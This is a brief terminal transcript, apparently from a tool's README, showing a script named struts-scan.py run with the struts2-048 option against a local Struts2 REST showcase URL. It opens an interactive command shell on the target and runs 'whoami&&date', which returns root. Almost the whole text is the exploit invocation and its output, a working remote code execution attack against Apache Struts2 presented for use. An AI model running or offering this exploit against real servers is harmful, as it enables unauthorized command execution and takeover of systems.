 bash-3.2$ python struts-scan.py -u http://127.0.0.1:8078/struts2-rest-showcase/orders/3 -i struts2-048
Struts-Scan
Code by Lucifer.
-------struts2 交互式shell--------
目标url:http://127.0.0.1:8078/struts2-rest-showcase/orders/3
shell >> whoami&&date
root
2017年 9月 30日 星期六 01时 04分 01秒 CST
shell >>